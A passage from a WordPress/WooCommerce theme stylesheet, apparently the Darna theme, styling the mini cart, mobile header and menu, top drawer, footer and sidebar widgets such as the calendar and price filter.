.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  color: #222222;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a:hover {
  color: #1e73be;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: right;
  color: #8f8f8f;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity .amount {
  float: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-size: 13px;
  font-weight: bold;
  margin: 0;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  line-height: 43px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  text-transform: uppercase;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  background: #222222;
  border-color: #222222;
  border-radius: 0;
  line-height: 20px;
  padding: 5px 0;
  font-size: 12px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover {
  background-color: #1e73be;
  border-color: #1e73be;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list,
.shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  padding: 15px 15px 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  display: block;
}
@media screen and (min-width: 992px) {
  .nav-menu-toggle-wrapper {
    display: none;
  }
}
@media screen and (max-width: 991px) {
  .mobile-hide-search,
  .mobile-hide-shopping-cart,
  .mobile-top-bar-hide {
    display: none !important;
  }
  body {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  .main-menu-custom-text {
    display: none !important;
  }
  body.menu-mobile-in {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-wrapper {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 122px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .menu-wrapper {
    position: static !important;
  }
  .menu-main-inner {
    display: block !important;
  }
  .header-logo-mobile {
    line-height: 122px;
    vertical-align: middle;
    text-align: center;
  }
  .header-logo-mobile img {
    max-height: 122px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
  header.main-header {
    background: #fff;
  }
  header.main-header .header-left,
  header.main-header .toggle-icon-wrapper.toggle-desktop,
  header.main-header .header-customize {
    display: none;
  }
  header.main-header .header-mobile-wrapper {
    height: 122px;
  }
  header.main-header .header-mobile-wrapper .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 15px;
    color: #000;
  }
  header.main-header .header-mobile-wrapper .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.main-header .header-mobile-wrapper .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.main-header .header-mobile-wrapper .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.main-header .header-mobile-wrapper .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 15px;
  }
  header.main-header .header-mobile-wrapper .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    border: solid 2px #222;
    height: 37px;
    width: 45px;
    text-align: center;
    line-height: 32px;
    padding: 0;
    font-size: 14px;
  }
  .x-nav-menu {
    background: #383838;
    padding: 0;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #ddd;
  }
  .x-nav-menu > li.menu-fly-search {
    display: none;
    background-color: #222;
    padding: 15px;
    position: relative;
  }
  .x-nav-menu > li.menu-fly-search input {
    background-color: #333;
    border: navajowhite;
    display: block;
    width: 100%;
  }
  .x-nav-menu > li.menu-fly-search button {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #4C4C4C;
    position: relative;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: inline-block;
    position: static;
    padding: 5px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: Roboto;
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 38px;
    line-height: 38px;
    text-align: center;
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before {
    content: "";
    display: block;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #383838;
    position: absolute;
    top: 38px;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #1e73be;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #1e73be;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #444;
    padding-left: 0;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 14px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > a.x-menu-a-text:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .x-nav-menu.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #1e73be;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu.menu-drop-fly.in {
    left: 0;
  }
  .x-nav-menu.menu-drop-fly > li.menu-fly-search {
    display: block !important;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon {
    display: inline-block;
    line-height: 122px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
    display: inline-block;
    border: solid 2px #222;
    height: 37px;
    width: 45px;
    text-align: center;
    line-height: 32px;
    padding: 0;
    font-size: 14px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
    margin-top: -25px;
    right: -8px;
  }
  header.header-mobile-2 {
    background-color: #333;
  }
  header.header-mobile-2 .header-mobile-wrapper {
    min-height: 0;
    height: 52px;
  }
  header.header-mobile-2 .header-mobile-wrapper .header-customize {
    right: 0;
  }
  header.main-header .header-mobile-2 {
    height: 52px;
    position: relative;
  }
  header.main-header .header-mobile-2 .header-customize {
    color: #eee;
  }
  header.main-header .header-mobile-2 .icon-search-menu,
  header.main-header .header-mobile-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart {
    border: solid 1px #eee;
    height: 30px;
    width: 36px;
    line-height: 28px;
  }
  header.main-header .header-mobile-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span {
    margin-top: -22px;
  }
  header.main-header .header-mobile-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon {
    line-height: 52px;
  }
  header.main-header .header-mobile-2 .toggle-icon-wrapper {
    left: 0;
  }
  header.main-header .header-mobile-2 .toggle-icon-wrapper .toggle-icon > span,
  header.main-header .header-mobile-2 .toggle-icon-wrapper .toggle-icon:before,
  header.main-header .header-mobile-2 .toggle-icon-wrapper .toggle-icon:after {
    background-color: #eee;
  }
  header.main-header .header-mobile-2 .toggle-icon-wrapper.in .toggle-icon > span {
    background-color: transparent;
  }
  header.main-header .header-mobile-2 .toggle-icon-wrapper .toggle-icon + span {
    font-family: Oswald;
    font-size: 18px;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    color: #eee;
    font-weight: 300;
  }
  header.header-mobile-3 .header-logo-mobile {
    text-align: right;
  }
  header.header-mobile-3 .header-mobile-wrapper .header-customize {
    left: 65px;
    right: auto;
  }
  header.header-mobile-3 .shopping-cart-wrapper {
    position: static;
  }
  header.header-mobile-3 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    left: -45px;
    right: auto;
  }
  header.header-mobile-4 .header-logo-mobile {
    text-align: left;
  }
  header.header-mobile-4 .header-mobile-wrapper .toggle-icon-wrapper {
    right: 15px;
    left: auto;
  }
  header.header-mobile-4 .header-mobile-wrapper .header-customize {
    right: 75px;
    left: auto;
  }
  .sticky-wrapper.is-sticky > header.main-header {
    z-index: 997;
    left: 0;
    right: 0;
  }
  .sticky-wrapper.is-sticky > header.header-mobile-1,
  .sticky-wrapper.is-sticky > header.header-mobile-3,
  .sticky-wrapper.is-sticky > header.header-mobile-4 {
    border-bottom: solid 1px #eee;
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.main-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  .sticky-wrapper.is-sticky header.main-header ul.x-nav-menu.menu-drop-fly {
    max-height: none;
  }
  .sticky-wrapper.is-sticky > header.main-header.menu-drop-fly {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > header.main-header.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
}
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 280px;
  }
}
@media screen and (max-width: 320px) {
  #wpadminbar {
    top: -46px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 254px;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 35px 10px;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar h4.widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .darna-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
.top-drawer-toggle {
  border-left: 35px solid transparent;
  border-top: 35px solid #1e73be;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle:after {
  color: #FFFFFF;
  content: "\f067";
  display: block;
  font-family: fontawesome;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -35px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
/**
 * 5.0 - Footer
 * ----------------------------------------------------------------------------
 */
footer.main-footer-wrapper {
  padding-top: 60px;
  position: relative;
  background-color: #2f2f2f;
  color: #8f8f8f;
  text-transform: none;
}
footer.main-footer-wrapper:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
}
footer.main-footer-wrapper .footer-above-wrapper {
  text-align: center;
  padding-bottom: 36px;
}
footer.main-footer-wrapper h4.widget-title {
  font-family: 'Roboto';
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 0.02em;
  color: #ffffff;
  text-transform: none;
  margin-bottom: 18px;
}
footer.main-footer-wrapper h4.widget-title:after {
  display: none;
}
footer.main-footer-wrapper .sidebar aside {
  margin-bottom: 24px;
}
footer.main-footer-wrapper .sidebar .widget-social-profile li a i.fa {
  color: #ffffff;
}
footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-content a {
  color: #ffffff;
}
footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-content a:hover {
  color: #1e73be;
}
footer.main-footer-wrapper .sidebar .widget-twitter-wrap span.twitter-time {
  text-transform: uppercase;
  font-size: 11px;
}
footer.main-footer-wrapper .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(255, 255, 255, 0.1);
}
footer.main-footer-wrapper .footer-logo .sub-description {
  padding-top: 32px;
  line-height: 20px;
  font-size: 16px;
  font-style: italic;
}
footer.main-footer-wrapper .sidebar-bottom-left {
  text-align: left;
}
footer.main-footer-wrapper .sidebar-bottom-right {
  text-align: right;
}
footer.main-footer-wrapper .bottom-bar-wrapper {
  font-size: 12px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  padding-top: 18px;
  padding-bottom: 18px;
  border-top: solid 2px rgba(255, 255, 255, 0.2);
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar aside {
  margin-bottom: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li > a {
  line-height: 42px;
  text-transform: uppercase;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
  white-space: nowrap;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li > a {
  font-size: 12px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li {
  padding: 0;
  margin: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-bottom: solid 2px #1e73be;
  position: absolute;
  z-index: 999;
  left: 0;
  bottom: 100%;
  background-color: #fefefe;
  color: #8f8f8f;
  text-align: left;
  margin: 0;
  min-width: 150px;
  padding-left: 0;
  padding-top: 5px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
  padding: 0 15px;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #eeeeee;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_text a {
  font-weight: 700;
  color: #bebebe;
}
footer.main-footer-wrapper .bottom-bar-wrapper .sidebar .widget_text a:hover {
  color: #1e73be;
}
footer.main-footer-wrapper .bottom-bar-text {
  margin: 0;
  line-height: 42px;
  text-transform: uppercase;
  word-spacing: 0.1em;
}
footer.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
footer.main-footer-wrapper .expanded,
footer.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
footer.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
body.footer-static {
  padding-bottom: 0px !important;
}
body.footer-static footer.enable-parallax {
  position: relative;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media screen and (max-width: 991px) {
  footer.main-footer-wrapper .sidebar-bottom-right {
    text-align: left;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able h4.widget-title + div {
    padding-top: 18px;
    margin: 0;
  }
}
/**
 * 6.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form input[type="text"] {
  width: 100%;
  padding-right: 48px;
  height: 38px;
  border-color: #F3F3F3;
}
.search-form input[type="text"]:focus {
  border-color: #1e73be;
}
.search-form input[type="text"]:focus + button {
  background-color: #222222;
}
.search-form button[type="submit"] {
  position: absolute;
  border: none;
  right: 0;
  top: 0;
  padding: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  background-color: #1e73be;
  color: #fff;
  font-size: 14px;
}
.search-form button[type="submit"]:hover {
  background-color: #222222;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  text-align: right;
  color: #222222;
  font-size: 12px;
  margin-top: 0px;
  margin-bottom: 15px;
  padding: 0;
  font-weight: 600;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
  color: #222222;
}
#wp-calendar tbody {
  color: #8f8f8f;
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
  background: #1e73be;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody a {
  font-weight: bold;
  color: #1e73be;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}
/* -----------------------------------------------------------------------------
 * Widget: price filter
 * -------------------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 8px 35px 8px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 10px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #1e73be;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 18px;
  height: 18px;
  background-color: #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #1e73be;
  top: -4px;
}
.woocommerce .widget_price_filter .price_label {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.02em;
}
h4.widget-title {
  font-size: 21px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  margin-bottom: 30px;
}
h4.widget-title:after {
  content: "";
  width: 50px;
  height: 4px;
  display: block;
  background-color: #1e73be;
  margin-top: 10px;
}
.sidebar .tagcloud {
  font-size: 0;
}
.sidebar .tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  padding: 9px 10px;
  margin-bottom: 5px;
  margin-right: 5px;
  line-height: 1;
  font-size: 11px;
  text-transform: uppercase;
  background-color: #f3f3f3;
}
.sidebar .tagcloud a:last-child {
  margin-right: 0;
}
.sidebar .tagcloud a:hover {
  background: #1e73be;
  color: #FFFFFF;
  text-decoration: none;
}
.sidebar select {
  width: 100%;
}
.sidebar .widget_archive > ul,
.sidebar .widget_archive > ol,
.sidebar .widget_categories > ul,
.sidebar .widget_categories > ol,
.sidebar .widget_product_categories > ul,
.sidebar .widget_product_categories > ol,
.sidebar .widget_nav_menu > div > ul,
.sidebar .widget_nav_menu > div > ol,
.sidebar .widget_meta > ul,
.sidebar .widget_meta > ol,
.sidebar .widget_pages > ul,
.sidebar .widget_pages > ol,
.sidebar .widget_recent_comments > ul,
.sidebar .widget_recent_comments > ol,
.sidebar .widget_recent_entries > ul,
.sidebar .widget_recent_entries > ol,
.sidebar .widget_rss > ul,
.sidebar .widget_rss > ol {
  list-style: none;
  padding-left: 0;
  overflow: auto;
  margin: 0;
  line-height: 2;
  font-size: 12px;
}
.sidebar .widget_archive li,
.sidebar .widget_categories li,
.sidebar .widget_product_categories li,
.sidebar .widget_nav_menu > div li,
.sidebar .widget_meta li,
.sidebar .widget_pages li,
.sidebar .widget_recent_comments li,
.sidebar .widget_recent_entries li,
.sidebar .widget_rss li {
  padding-top: 6px;
  margin-bottom: 6px;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0.02em;
}
.sidebar .widget_archive li a:hover,
.sidebar .widget_categories li a:hover,
.sidebar .widget_product_categories li a:hover,
.sidebar .widget_nav_menu > div li a:hover,
.sidebar .widget_meta li a:hover,
.sidebar .widget_pages li a:hover,
.sidebar .widget_recent_comments li a:hover,
.sidebar .widget_recent_entries li a:hover,
.sidebar .widget_rss li a:hover {
  color: #1e73be;
}
.sidebar .widget_archive li.current-cat > a,
.sidebar .widget_categories li.current-cat > a,
.sidebar .widget_product_categories li.current-cat > a,
.sidebar .widget_nav_menu > div li.current-cat > a,
.sidebar .widget_meta li.current-cat > a,
.sidebar .widget_pages li.current-cat > a,
.sidebar .widget_recent_comments li.current-cat > a,
.sidebar .widget_recent_entries li.current-cat > a,
.sidebar .widget_rss li.current-cat > a,
.sidebar .widget_archive li.current-menu-item > a,
.sidebar .widget_categories li.current-menu-item > a,
.sidebar .widget_product_categories li.current-menu-item > a,
.sidebar .widget_nav_menu > div li.current-menu-item > a,
.sidebar .widget_meta li.current-menu-item > a,
.sidebar .widget_pages li.current-menu-item > a,
.sidebar .widget_recent_comments li.current-menu-item > a,
.sidebar .widget_recent_entries li.current-menu-item > a,
.sidebar .widget_rss li.current-menu-item > a {
  color: #1e73be;
}
.sidebar .widget_archive li.current-cat:before,
.sidebar .widget_categories li.current-cat:before,
.sidebar .widget_product_categories li.current-cat:before,
.sidebar .widget_nav_menu > div li.current-cat:before,
.sidebar .widget_meta li.current-cat:before,
.sidebar .widget_pages li.current-cat:before,
.sidebar .widget_recent_comments li.current-cat:before,
.sidebar .widget_recent_entries li.current-cat:before,
.sidebar .widget_rss li.current-cat:before,
.sidebar .widget_archive li.current-menu-item:before,
.sidebar .widget_categories li.current-menu-item:before,
.sidebar .widget_product_categories li.current-menu-item:before,
.sidebar .widget_nav_menu > div li.current-menu-item:before,
.sidebar .widget_meta li.current-menu-item:before,
.sidebar .widget_pages li.current-menu-item:before,
.sidebar .widget_recent_comments li.current-menu-item:before,
.sidebar .widget_recent_entries li.current-menu-item:before,
.sidebar .widget_rss li.current-menu-item:before {
  border-color: #1e73be;
}
.sidebar .widget_archive li:hover > ul,
.sidebar .widget_categories li:hover > ul,
.sidebar .widget_product_categories li:hover > ul,
.sidebar .widget_nav_menu > div li:hover > ul,
.sidebar .widget_meta li:hover > ul,
.sidebar .widget_pages li:hover > ul,
.sidebar .widget_recent_comments li:hover > ul,
.sidebar .widget_recent_entries li:hover > ul,
.sidebar .widget_rss li:hover > ul {
  color: #8f8f8f;
}
.sidebar .widget_archive li .show_count,
.sidebar .widget_categories li .show_count,
.sidebar .widget_product_categories li .show_count,
.sidebar .widget_nav_menu > div li .show_count,
.sidebar .widget_meta li .show_count,
.sidebar .widget_pages li .show_count,
.sidebar .widget_recent_comments li .show_count,
.sidebar .widget_recent_entries li .show_count,
.sidebar .widget_rss li .show_count {
  float: right;
}
.sidebar .widget_archive li:before,
.sidebar .widget_categories li:before,
.sidebar .widget_product_categories li:before,
.sidebar .widget_nav_menu > div li:before,
.sidebar .widget_meta li:before,
.sidebar .widget_pages li:before,
.sidebar .widget_recent_comments li:before,
.sidebar .widget_recent_entries li:before,
.sidebar .widget_rss li:before {
  content: "\f0da";
  font: normal normal normal 14px/1 FontAwesome;
  display: inline-block;
  margin-right: 5px;
  margin-top: -4px;
  font-size: 14px;
  vertical-align: middle;
  line-height: 14px;
  color: #1e73be;
}
.sidebar .widget_archive > ul > li:first-child,
